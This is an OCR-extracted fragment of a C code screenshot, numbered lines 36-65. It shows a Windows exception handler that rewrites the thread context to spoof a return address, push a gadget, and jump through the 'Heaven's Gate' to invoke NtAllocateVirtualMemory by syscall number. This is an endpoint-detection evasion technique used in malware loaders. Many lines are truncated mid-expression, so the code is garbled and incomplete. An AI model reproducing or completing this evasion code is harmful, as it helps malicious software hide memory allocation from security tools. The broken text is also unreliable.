
36
//Pushing Original return address after last ar
37
*(
DWORD
*)(ExceptionInfo->ContextRec
38
//Pushing Gadget address on top          
39
*(
DWORD
*)(ExceptionInfo->ContextRec
40
//Simulating call edx by pushing gadget once m
41
*(
DWORD
*)(ExceptionInfo->ContextRecord->Esp - 4
42
ExceptionInfo->ContextRecord->Esp =
43
44
DWORD_PTR
gate = NULL;
45
__asm
46
{
47
mov eax, dword ptr fs : [0xBB +
48
mov gate, eax
49
50
}
//assembly to retrieve Heavens Gat
51
//SSN of NtAllocateVirtualMemory on
52
ExceptionInfo->ContextRecord->Eax =
53
//Direct call to gate
54
ExceptionInfo->ContextRecord->Eip =
55
56
57
58
ExceptionInfo->ContextRecord->Dr0 =
59
}
60
return
EXCEPTION_CONTINUE_EXECUTION;
61
62
63
}
64
65
return
EXCEPTION_CONTINUE_SEARCH;